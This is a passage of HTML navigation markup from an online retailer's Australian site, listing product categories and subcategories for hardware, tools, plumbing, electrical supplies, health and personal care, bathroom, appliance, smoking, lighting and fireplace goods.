          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/padlocks-and-keys">Padlocks and keys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-key-covers">Key Covers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-locks-and-latches">Locks and latches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-raw-keys">Raw keys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-card-lock-systems">Card lock systems</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/fences-and-barriers">Fences and barriers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-security-and-crowd-control-barriers">Security and crowd control barriers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-accessories-for-gates-and-railings">Accessories for gates and railings</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-fence-stakes">Fence Stakes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-edges-and-edges-of-gardens">Edges and edges of gardens</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-gates">Gates</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-grid-panels">Grid panels</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-trusses">Trusses</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-fence-posts">Fence posts</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/construction-consumables">Construction consumables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-adhesives-and-glues-for-hardware">Adhesives and glues for hardware</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-masonry-consumables">Masonry consumables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-consumables-for-painting">Consumables for painting</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-plaster-and-wall-repair-compounds">Plaster and wall repair compounds</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-measuring-tape">Measuring tape</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-welding-material">Welding material</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-lubricants">Lubricants</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-chemicals">Chemicals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-primer-for-pvc">Primer for PVC</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-solvents--removers-and-thinners">Solvents, removers and thinners</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-protections-and-seals">Protections and seals</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/plumbing">Plumbing</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-water-distribution-and-filtration">Water distribution and filtration</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-plumbing-installations">Plumbing installations</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-plumbing-joints-and-connections">Plumbing joints and connections</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-hoses-and-supply-lines">Hoses and supply lines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-plumbing-repair-kits">Plumbing Repair Kits</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-plumbing-fixtures-and-fittings">Plumbing fixtures and fittings</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-water-levelers">Water levelers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-well-supplies">Well Supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-plumbing-pipes">Plumbing pipes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-water-timers">Water timers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/fuel-containers-and-tanks">Fuel containers and tanks</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/tools">Tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-sharpeners">Sharpeners</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-nail-pliers">Nail Pliers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-pliers">Pliers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-tool-clamps">Tool clamps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-anvils">Anvils</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-wood-sawing-trestles">Wood sawing trestles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-cars-and-wheelbarrows">Cars and wheelbarrows</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-nut-wrenches">Nut wrenches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-screwdriver">Screwdriver</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-spanners-and-impact-wrenches">Spanners and impact wrenches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-wrenches">Wrenches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-compactors">Compactors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-tool-wrenches">Tool wrenches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-tool-sets">Tool Sets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-compressors">Compressors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-cutters">Cutters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-firewood-cutters">Firewood cutters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-tube-bending-machines">Tube bending machines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-oil-filter-drains">Oil filter drains</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-stairs-and-scaffolding">Stairs and scaffolding</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-hoes-and-picks">Hoes and picks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-excavators-for-poles">Excavators for poles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-grinders">Grinders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-chimney-brushes">Chimney brushes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-spatulas-and-scrapers">Spatulas and scrapers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-inspection-mirrors">Inspection mirrors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-marking-tools">Marking tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-stencils">Stencils</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-rivet-tools">Rivet tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-multifunctional-power-tools">Multifunctional Power Tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-masonry-tools">Masonry Tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-carving-tools">Carving tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-caulking-tools">Caulking Tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-painting-tools">Painting tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-wire-and-cable-tools">Wire and cable tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-tools-for-collecting-materials">Tools for collecting materials</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-soldering-irons">Soldering irons</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-thread-reworking-tools">Thread reworking tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-drills">Drills</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-fishing-ribbons">Fishing Ribbons</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-punchers">Punchers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-work-lighting">Work lighting</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-claws">Claws</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-sandblasting-machines">Sandblasting machines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-lighters-and-matchsticks">Lighters and matchsticks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-tool-files">Tool Files</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-flashlights-and-headlamps">Flashlights and headlamps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-sanders">Sanders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-pipe-and-pipe-cleaners">Pipe and pipe cleaners</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-males-and-dies">Males and dies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-axes">Axes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-hammers">Hammers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-chucks">Chucks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-molders">Molders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-hand-mixer">Hand mixer</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-nailing-and-stapling-machines">Nailing and stapling machines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-milling-machines">Milling machines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-threading-machines">Threading machines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-deburring-machines">Deburring machines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-grease-guns">Grease guns</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-pipe-brushes">Pipe Brushes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-planers">Planers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-pistons">Pistons</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-hand-planers">Hand planers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-electric-planers">Electric planers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-crowbar">Crowbar</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-polishers">Polishers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-measuring-tools-and-sensors">Measuring tools and sensors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-welding-revolver">Welding revolver</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-saws">Saws</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-thermal-blowers">Thermal blowers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-welding-torches">Welding torches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-sanding-pads">Sanding pads</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-lamp-changers">Lamp Changers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-lathes">Lathes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-concrete-brooms">Concrete Brooms</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-tupias">Tupias</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-lifting-magnets">Lifting Magnets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-industrial-vibrators">Industrial vibrators</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/construction-materials">Construction Materials</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-door-accessories">Door accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-accessories-for-sealing-against-bad-weather">Accessories for sealing against bad weather</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-tiles">Tiles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-hatches">Hatches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-drywall">Drywall</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-balconies">Balconies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-window-hardware">Window Hardware</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-stairs">Stairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-windows">Windows</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-isolation">Isolation</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-sound-insulation-materials">Sound insulation materials</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-cut-wood">Cut wood</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-window-panels">Window Panels</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-decorative-frames">Decorative frames</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-doors">Doors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-floors-and-carpets">Floors and carpets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-handrail-and-rail-systems">Handrail and rail systems</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-external-coatings">External coatings</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-roof">Roof</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-shutters">Shutters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-glass">Glass</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-rebars-and-rods">Rebars and rods</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/electrical-supplies">Electrical Supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-generator-accessories">Generator accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-extension-wire-accessories">Extension wire accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-extension-cables">Extension cables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-frames--rotors-and-stators">Frames, rotors and stators</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-conduits-and-compartments">Conduits and compartments</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-mounting-boxes-and-clamps">Mounting boxes and clamps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-telephone-/-data-female-connectors">Telephone / data female connectors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-cable-connectors-and-terminals">Cable connectors and terminals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-carbon-brushes">Carbon brushes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-power-converters">Power Converters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-electrical-wires-and-cables">Electrical wires and cables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-mirrors-for-sockets-and-switches">Mirrors for sockets and switches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-electrical-switches">Electrical switches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-generators">Generators</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-solar-power-kits">Solar Power Kits</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-home-automation-kits">Home Automation Kits</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-solar-panels">Solar panels</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-electric-motors">Electric motors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-distribution-boards">Distribution boards</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-outlet-protectors">Outlet protectors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-voltage-regulators-and-transformers">Voltage Regulators and Transformers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-reactors-and-starters">Reactors and starters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-thread-caps-and-caps">Thread caps and caps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-wall-socket-sensors-and-controls">Wall socket sensors and controls</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-sockets-and-sockets">Sockets and sockets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-sockets">Sockets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-power-transformers">Power transformers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/small-engines">Small engines</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/storage-tanks">Storage tanks</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111607"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/health-care">Health care</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-biometric-monitor-accessories">Biometric Monitor Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-acupuncture">Acupuncture</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-hearing-aids">Hearing aids</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-incontinence-aids">Incontinence Aids</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-elastic-bandages-for-amputees">Elastic bandages for amputees</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-medicine-boxes">Medicine Boxes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-contraceptive-boxes">Contraceptive boxes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-respiratory-care">Respiratory care</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-comadres">Comadres</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-physiotherapy-equipment">Physiotherapy equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-hospital-identification-tags">Hospital identification tags</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-spermicides">Spermicides</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-surgical-lubricants">Surgical Lubricants</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-conductive-lotions-and-gels">Conductive lotions and gels</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-medicines">Medicines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-luminotherapy-lamps">Luminotherapy lamps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-mobility-and-accessibility">Mobility and accessibility</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-biometric-monitors">Biometric Monitors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-fitness-and-nutrition">Fitness and nutrition</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-condoms">Condoms</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-first-aid">First aid</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-hospital-alarm-systems">Hospital alarm systems</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-collection-containers">Collection containers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-medical-tests">Medical tests</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-braces-and-orthodontic-appliances">Braces and orthodontic appliances</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111607"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/personal-cares">Personal cares</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-sleep-aids">Sleep aids</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-barber-shop-and-beautification">Barber shop and beautification</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-cotton-balls">Cotton balls</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-tanning-tents">Tanning Tents</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-cosmetics">Cosmetics</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-swabs">Swabs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-oral-care">Oral care</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-vision-care">Vision care</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-back-care">Back care</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-hair-care">Hair care</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-ear-care">Ear Care</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-foot-care">Foot care</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-tanning-mats">Tanning Mats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-deodorants-and-antiperspirants">Deodorants and antiperspirants</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-personal-lubricants">Personal lubricants</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-enema-kits-and-supplies">Enema kits and supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-massage-and-relaxation">Massage and relaxation</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-tweezers">Tweezers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-feminine-hygiene-supplies">Feminine hygiene supplies</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111607"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/jewelry-cleaning-and-care">Jewelry cleaning and care</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-jewelry-cleaning-tools">Jewelry cleaning tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-steam-cleaner-for-jewelry">Steam cleaner for jewelry</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-watch-repair-kits">Watch Repair Kits</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-jewelry-cleaning-and-polishing-products">Jewelry cleaning and polishing products</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/health-and-beauty-jewelry-case">Jewelry case</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/bathroom-acessories">Bathroom acessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-hand-dryer-accessories">Hand dryer accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-medicine-cabinets">Medicine Cabinets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-bathroom-shower-curtain-rings">Bathroom shower curtain rings</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-shower-bars">Shower bars</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-grab-bars">Grab bars</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-robes-for-robes">Robes for robes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-toilet-brush-heads">Toilet Brush Heads</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-shower-curtains">Shower curtains</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-bathroom-accessory-sets">Bathroom Accessory Sets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-toothbrush-holder">Toothbrush holder</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-dispensers-for-liquid-soap-and-moisturizing-cream">Dispensers for liquid soap and moisturizing cream</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-towel-racks-and-towel-racks">Towel racks and towel racks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-toilet-paper-case">Toilet paper case</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-hand-dryers">Hand dryers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-soap-dispensers">Soap Dispensers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-toilet-brushes-and-holders">Toilet brushes and holders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-bathroom-stand">Bathroom stand</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-facial-tissue-holders">Facial tissue holders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-bathroom-accessory-holders">Bathroom Accessory Holders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-bath-pillows">Bath pillows</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-bath-mats-and-rugs">Bath mats and rugs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/home-appliance-accessories">Home appliance accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-humidifier-accessories">Humidifier Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-laundry-appliance-accessories">Laundry Appliance Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-heater-accessories">Heater accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-accessories-for-terrace-heaters">Accessories for terrace heaters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-water-heater-accessories">Water heater accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-air-conditioning-accessories">Air conditioning accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-vacuum-cleaner-accessories">Vacuum cleaner accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-dehumidifier-accessories">Dehumidifier Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-accessories-for-carpets-and-steam-cleaners">Accessories for carpets and steam cleaners</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-air-purifier-accessories">Air Purifier Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-furnace-and-boiler-accessories">Furnace and boiler accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fan-accessories">Fan Accessories</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/smoking-accessories">Smoking accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-humidor-accessories">Humidor Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-cigar-cutters">Cigar Cutters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-ashtrays">Ashtrays</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-cigarette-cases">Cigarette cases</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-cigar-cases">Cigar cases</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-cigarettes">Cigarettes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-humidors">Humidors</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/lighting-accessories">Lighting accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-lamps">Lamps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-lighting-pole-assembly">Lighting pole assembly</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-oil-lamp-fuels">Oil lamp fuels</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-lighting-timers">Lighting timers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-lamp-post-brackets">Lamp post brackets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/accessories-for-fireplace-and-wood-stove">Accessories for fireplace and wood stove</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-accessories-for-firewood-and-wood-shelves">Accessories for firewood and wood shelves</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fireplace-tools">Fireplace Tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fireplace-floors">Fireplace floors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fireplace-grills">Fireplace grills</a></li> 
